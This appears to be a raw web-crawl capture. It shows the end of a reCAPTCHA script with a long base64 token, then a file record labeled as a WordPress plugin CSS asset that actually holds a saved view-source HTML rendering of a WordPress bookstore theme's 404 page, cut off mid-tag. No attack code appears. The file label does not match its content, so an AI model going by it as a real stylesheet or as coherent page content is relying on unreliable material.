Vw7J/Mhx8XSLDvS4wQ15awo/[base64]/Cnz0Fw4vDgChISMOHYsOUw7/[base64]/[base64]/Cv2B9WsK7w5vDnWBfEsKzEnDDhsOKwr8swovDl1NOw5TCpMOcwr3CpsO6LcKbwoTDtX9FOcO5wr87wrcUwqRvK0gpHE0aK8KlwofCtcKfEcOuwojCslxaw6/CuxwQw7FywpYow6EOccO6EsOCwpwRPcKAw7FDUzUNwooQOn1Uw547KcOFwqfDqQ3CjsOVwrXDom/ClzLCvsK5Y8OrYsO1woIcwoZWM8K2wpRUXcK6wr5ww5jDuz/Don9wbRjCui04GsKZwr/Dl8OjVmLCrUdOwrM8w5Bowo/Cs0gACW3CoMOGwrYcwpbDh8KDw6F+Q3RpwqPDucONwrHCrMKSwr4yG8KSw4/DvMOwVMO7cMKdOyV+C8O8w6LCthYowp/DtHYzw610wpHCsD0SMMKlDMKPHMOPTsOVwoYcL8OFWXLDrcOGacOgw59dLWbDuMKvwrjDkQHDnF4yWE1jB1Umwr3Di2DDkUvDh8OTBTfDiz3CqjrCnjHDkMKawrkew4AbQRctwoHCo3wTw6zDusOAwqnDu18cw4HDuWoLXUdIw6tkXsO2wpLCrm/DkmPDksO6w6EDwoBrBcOCw6PCtn8Fw6NAB1wWwooaDg09Tx91wppzCMKeFcKkInUTAMKMaC3CtCPCji3CisKAwqjCocKnw75gwoUAWcO1U8OXOColwrh/wqtLNk7DrcO+NGBWwrrDqErClgPCnkXCkDbDt8OMw4F1wp8Nw7J0TETCgU7DvBrDgcOhZSMkVcO1fmYnVWTDv3wSKi/CjyNsAsO3w58UPD4bZiPDu8KjMGNQwofDkzHDtMK3w7gTJ2XDocO4OH/[base64]/[base64]/T1HCmgzCvsOZwr7CocKoDDjDlsKZw5oLwqTDicKfwozDtjBCGRkiw6sRw6cGBlDDlwQPwrfCtsOXS2laR8KUwrjCt001wqJPfMOrwowZa1TCrl3DqsOlZsKvDmsmFcKPwqAFwqLCsV5yBlAgAixLwrHDoXMWw5kowpoeHB/Du8OOwoTCtB03QsK+VcKDwpcpB1NrwpwwQsKgVcK2OnZ+GRnDmsK0woHCucKEeMOcw43CrStnwp3Dj8KMWsK4woBrwqDDgUlFwq3Cj8OSCsO+PcKXwrPCqcKaGsOrwpBAw6fDscKqQjcHwr/[base64]/CgVXCo1DCryLCoGN9w4JuI8KIw6t+a3wCwoDDhVZJTDjDgg7CrMOObl5Xw5TCrCTDuUQ3w5IEwrjCk8OewrJHccK/KsKmXsOBw5VzwqrChBsTJMKsA8K5w5TCgsKIwpTDqMK2Q8Khw4zChsOVw7HCg8Kdw50ywohTXyMOHcKlwoPDhMOuBXNpFlA+w6E/FhXCqcOZMMO4w7jCh8O3w4vDl8OMO8OxOCDDu8KvGMOpYw3DiMKRwohbwonDgMKGwrfDjk3CgynDl8OIXyjDggHDq2t3w5LCjMO7w61rwrjCgMKdSsKnwpnCsMObwrpWccOww6bDpSXDsH7DnR/[base64]/wrXCmRHChTQ1GXAlworDtWfCgWNkdcOcwptjNwPDsjApZsKUwoPDvBdmw4XCncOTdzXCvVfDq8KEb8OjeyfDoMOXGXYiX3dHUF9CwpHCjDTCgRZzwqrDsR/Cv1UhGMKywpbCh0zDmCpQw63DrcO+YS3CocKmJ8OZKF8gMhDDoQ4ZwpUCwqHChz/DmgASwpLDq8KEcsKGDcKJw7bDvcK8w6kuMsONMMKLLXzCtTbDu0A0Vy7CrsOgwqEbSmxww43Dq3coUQ3CtnMdDsKbWnNaw6XChQnCnUc9w75Jw6lWIA/DlMOZJHQWLxl6w73DqztXwo7DmsKSBCfDpcKuw6rDk2vDqETCjMKGwpjCvsKRw4s0dMO5wojCpUHCph3CgmXCqj5PwrhuwqjDogfDjAAaXsKOJcKQwqxMw7JPDB/CujBOwoEWL8OgMFxKw6N6wptRwpFJw47DrsOMwprDp8OfwqwPw4NTw63DncKZST3CrcOFNMOnwq9uasKMTSUlw41Hw4jCpcKMByp8wosFw5rCok9mw6J0DSN7AMKIAxXCssOgwrrCrkDDmh42fE8Ee8K2b8O/wpPDiQ10TEPCm8OLFsOTXnwvKQ5xw63CsWQMVVZdw5zDtcOgw7ZSw6LDlX0ZSS0Pw7XDn28+w6LDr8OSw7Bbw6QiESPCrsOEL8KVw74yYsOxwppSYXLDhsKIZ8K+QcO9UU/DgFTCgB/DnD/CtMK9WsK/[base64]/wrHCjcOVw5Vmw75LwofCv8KZUg/Din/Do8OzwpAuw6c2ZsKCw5XCi2/DgsObw6HDh8OfeR/[base64]/GcKgw7E0w6M2wqLCusO/[base64]/JMKyJMK/woNdZcOtb8OdAsOuPsOSW8O9wqXCr1xCwr5gVcKWW2wOG8KpwozCiybCtTR/[base64]/ClMOxYMK0eMO6eQ3DocKIwodxw7QGwqgiZsOEw4o9w4LCu8KbScK/F3TDocK7wprCncOGa8OhCMKFw7s3wq9GREYbw4zDuMO9wqjDhi7DrMOOwqElw4/DsDPCp0dOfMOSwqvDvWJXLWvDgWwnNcOoK8KsAsOHMljDi05Iwq/Du8KkDVfCoXcVJMOvPsKqwqITUE3DtQNMwrTCtQhHwrnDoAkAdcKRE8O7El/CiMO3woDDg3vDmW8DGcOzw5HDtcKqCTrCpMKUPcOCw4QHJHnDlU1xw5bDt28aw656wqtfwoHCpMK4wr/DrQU/wpTDlT4JH8OLGw0gc8O4Bkw6w58kw6k0BS/[base64]/[base64]/DkMOPwpV7wrsjIFExSw7ChxjDnwHDrWTCvsK0IMKhwp3DnTzCoD4tw4gtUsK0Cw/[base64]/Cl8OiEB3CgsO5wroPOUBsw6EjO01Aw59HWsOZwpLDqMOERlM5Nj/[base64]/DlMOmEEjDulsRw5jDlxkdfsOuE04Rb0TDgVHCjE8\\u003d\x22],null,[\x22conf\x22,null,\x226Le3jaAUAAAAAMrvQoEiMy7RvIkR9RDQevNnVkL-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,188],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://karrascomics.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22N/75hS92urXIRjMemRZbg1gPDCLk37CvtHOBJv5q/pk\\u003d\x22,1,0,null,1,1769019358497,0,0,[160,85,164],null,[62],\x22RC-oUnt0TlmVDF23A\x22,null,null,null,null,null,\x220dAFcWeA5QB_bM1_7KDFl4zbjci-Q2dZTYAl06dQKojlHoakKbPFdct7LhBDyEUBVcAXdt78YmsJGvvH_z27uVofye4gI8Kho26A\x22,1769102158581]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://karrascomics.com/wp-content/plugins/kode_services/assets/vc_extend.css?ver=6.9
body_size: 10841
content:

<!-- saved from url=(0103)http://www.kodeforest.net/books/library/wp-content/plugins/kode_services/assets/vc_extend.css?ver=5.1.1 -->
<html><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8"></head><body><div class="line-gutter-backdrop"></div><table><tbody><tr><td class="line-number" value="1"></td><td class="line-content"><span class="html-doctype">&lt;!DOCTYPE html&gt;</span></td></tr><tr><td class="line-number" value="2"></td><td class="line-content"><span class="html-comment">&lt;!--[if IE 7]&gt;&lt;html class="ie ie7 ltie8 ltie9" lang="en-US"&gt;&lt;![endif]--&gt;</span></td></tr><tr><td class="line-number" value="3"></td><td class="line-content"><span class="html-comment">&lt;!--[if IE 8]&gt;&lt;html class="ie ie8 ltie9" lang="en-US"&gt;&lt;![endif]--&gt;</span></td></tr><tr><td class="line-number" value="4"></td><td class="line-content"><span class="html-comment">&lt;!--[if !(IE 7) | !(IE 8)  ]&gt;&lt;!--&gt;</span></td></tr><tr><td class="line-number" value="5"></td><td class="line-content"><span class="html-tag">&lt;html <span class="html-attribute-name">lang</span>="<span class="html-attribute-value">en-US</span>"&gt;</span></td></tr><tr><td class="line-number" value="6"></td><td class="line-content"><span class="html-comment">&lt;!--&lt;![endif]--&gt;</span></td></tr><tr><td class="line-number" value="7"></td><td class="line-content"><br></td></tr><tr><td class="line-number" value="8"></td><td class="line-content"><span class="html-tag">&lt;head&gt;</span></td></tr><tr><td class="line-number" value="9"></td><td class="line-content">	<span class="html-tag">&lt;meta <span class="html-attribute-name">charset</span>="<span class="html-attribute-value">UTF-8</span>" /&gt;</span>    </td></tr><tr><td class="line-number" value="10"></td><td class="line-content">	<span class="html-tag">&lt;meta <span class="html-attribute-name">http-equiv</span>="<span class="html-attribute-value">X-UA-Compatible</span>" <span class="html-attribute-name">content</span>="<span class="html-attribute-value">IE=edge</span>" /&gt;</span></td></tr><tr><td class="line-number" value="11"></td><td class="line-content">    <span class="html-tag">&lt;meta <span class="html-attribute-name">name</span>="<span class="html-attribute-value">viewport</span>" <span class="html-attribute-name">content</span>="<span class="html-attribute-value">width=device-width, initial-scale=1</span>" /&gt;</span></td></tr><tr><td class="line-number" value="12"></td><td class="line-content">	<span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>="<span class="html-attribute-value">pingback</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/xmlrpc.php" rel="noreferrer noopener">http://www.kodeforest.net/books/library/xmlrpc.php</a>" /&gt;</span>		</td></tr><tr><td class="line-number" value="13"></td><td class="line-content">	<span class="html-tag">&lt;title&gt;</span>Page not found &amp;#8211; Book Library<span class="html-tag">&lt;/title&gt;</span></td></tr><tr><td class="line-number" value="14"></td><td class="line-content"><span class="html-tag">&lt;meta <span class="html-attribute-name">name</span>='<span class="html-attribute-value">robots</span>' <span class="html-attribute-name">content</span>='<span class="html-attribute-value">noindex,follow</span>' /&gt;</span></td></tr><tr><td class="line-number" value="15"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">dns-prefetch</span>' <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://s.w.org/" rel="noreferrer noopener">//s.w.org</a>' /&gt;</span></td></tr><tr><td class="line-number" value="16"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>="<span class="html-attribute-value">alternate</span>" <span class="html-attribute-name">type</span>="<span class="html-attribute-value">application/rss+xml</span>" <span class="html-attribute-name">title</span>="<span class="html-attribute-value">Book Library &amp;raquo; Feed</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/feed/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/feed/</a>" /&gt;</span></td></tr><tr><td class="line-number" value="17"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>="<span class="html-attribute-value">alternate</span>" <span class="html-attribute-name">type</span>="<span class="html-attribute-value">application/rss+xml</span>" <span class="html-attribute-name">title</span>="<span class="html-attribute-value">Book Library &amp;raquo; Comments Feed</span>" <span class="html-attribute-name">href</span>="<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/comments/feed/" rel="noreferrer noopener">http://www.kodeforest.net/books/library/comments/feed/</a>" /&gt;</span></td></tr><tr><td class="line-number" value="18"></td><td class="line-content">		<span class="html-tag">&lt;script <span class="html-attribute-name">type</span>="<span class="html-attribute-value">text/javascript</span>"&gt;</span></td></tr><tr><td class="line-number" value="19"></td><td class="line-content">			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.kodeforest.net\/books\/library\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.14"}};</td></tr><tr><td class="line-number" value="20"></td><td class="line-content">			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&amp;&amp;h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length&lt;3e3)&amp;&amp;(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h&lt;i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&amp;&amp;c.supports[i[h]],"flag"!==i[h]&amp;&amp;(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&amp;&amp;c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&amp;&amp;!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&amp;&amp;c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&amp;&amp;f.twemoji&amp;&amp;(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);</td></tr><tr><td class="line-number" value="21"></td><td class="line-content">		<span class="html-tag">&lt;/script&gt;</span></td></tr><tr><td class="line-number" value="22"></td><td class="line-content">		<span class="html-tag">&lt;style <span class="html-attribute-name">type</span>="<span class="html-attribute-value">text/css</span>"&gt;</span></td></tr><tr><td class="line-number" value="23"></td><td class="line-content">img.wp-smiley,</td></tr><tr><td class="line-number" value="24"></td><td class="line-content">img.emoji {</td></tr><tr><td class="line-number" value="25"></td><td class="line-content">	display: inline !important;</td></tr><tr><td class="line-number" value="26"></td><td class="line-content">	border: none !important;</td></tr><tr><td class="line-number" value="27"></td><td class="line-content">	box-shadow: none !important;</td></tr><tr><td class="line-number" value="28"></td><td class="line-content">	height: 1em !important;</td></tr><tr><td class="line-number" value="29"></td><td class="line-content">	width: 1em !important;</td></tr><tr><td class="line-number" value="30"></td><td class="line-content">	margin: 0 .07em !important;</td></tr><tr><td class="line-number" value="31"></td><td class="line-content">	vertical-align: -0.1em !important;</td></tr><tr><td class="line-number" value="32"></td><td class="line-content">	background: none !important;</td></tr><tr><td class="line-number" value="33"></td><td class="line-content">	padding: 0 !important;</td></tr><tr><td class="line-number" value="34"></td><td class="line-content">}</td></tr><tr><td class="line-number" value="35"></td><td class="line-content"><span class="html-tag">&lt;/style&gt;</span></td></tr><tr><td class="line-number" value="36"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">contact-form-7-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="37"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">events-manager-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/events-manager/includes/css/events_manager.css?ver=5.95" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/events-manager/includes/css/events_manager.css?ver=5.95</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="38"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">rs-plugin-settings-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.6" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.6</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="39"></td><td class="line-content"><span class="html-tag">&lt;style <span class="html-attribute-name">id</span>='<span class="html-attribute-value">rs-plugin-settings-inline-css</span>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>'&gt;</span></td></tr><tr><td class="line-number" value="40"></td><td class="line-content">#rs-demo-id {}</td></tr><tr><td class="line-number" value="41"></td><td class="line-content"><span class="html-tag">&lt;/style&gt;</span></td></tr><tr><td class="line-number" value="42"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">woocommerce-smallscreen-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.8" rel="noreferrer noopener">//www.kodeforest.net/books/library/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=2.6.8</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">only screen and (max-width: 768px)</span>' /&gt;</span></td></tr><tr><td class="line-number" value="43"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/style.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/style.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="44"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-typo-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/themetypo.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/themetypo.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="45"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-bootstrap-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/bootstrap.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/bootstrap.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="46"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-color-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/color.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/color.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="47"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-custom-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/style-custom.css?ver=1.0" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/style-custom.css?ver=1.0</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="48"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">font-awesome-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/font-awesome/css/font-awesome.min.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/font-awesome/css/font-awesome.min.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="49"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">thebookstore-search-script-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/search.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/search.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="50"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">thebookstore-chosen-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.min.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/backend_assets/js/kode-chosen/chosen.min.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="51"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-component-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/component.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/dl-menu/component.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="52"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">kf-time-circles-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/timecircles/timecircles.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="53"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">thebookstore-buddy-press-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/buddypress.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/buddypress.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="54"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-woocommerce-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/woocommerce.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/framework/include/frontend_assets/default/css/woocommerce.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="55"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-svg-icon-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/svg-icon/svg-icon.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/svg-icon/svg-icon.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="56"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-shortcode-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/shortcode.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/shortcode.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span class="html-attribute-value">text/css</span>' <span class="html-attribute-name">media</span>='<span class="html-attribute-value">all</span>' /&gt;</span></td></tr><tr><td class="line-number" value="57"></td><td class="line-content"><span class="html-tag">&lt;link <span class="html-attribute-name">rel</span>='<span class="html-attribute-value">stylesheet</span>' <span class="html-attribute-name">id</span>='<span class="html-attribute-value">style-widget-css</span>'  <span class="html-attribute-name">href</span>='<a class="html-attribute-value html-resource-link" target="_blank" href="http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/widget.css?ver=4.6.14" rel="noreferrer noopener">http://www.kodeforest.net/books/library/wp-content/themes/the-bookstore/css/widget.css?ver=4.6.14</a>' <span class="html-attribute-name">type</span>='<span 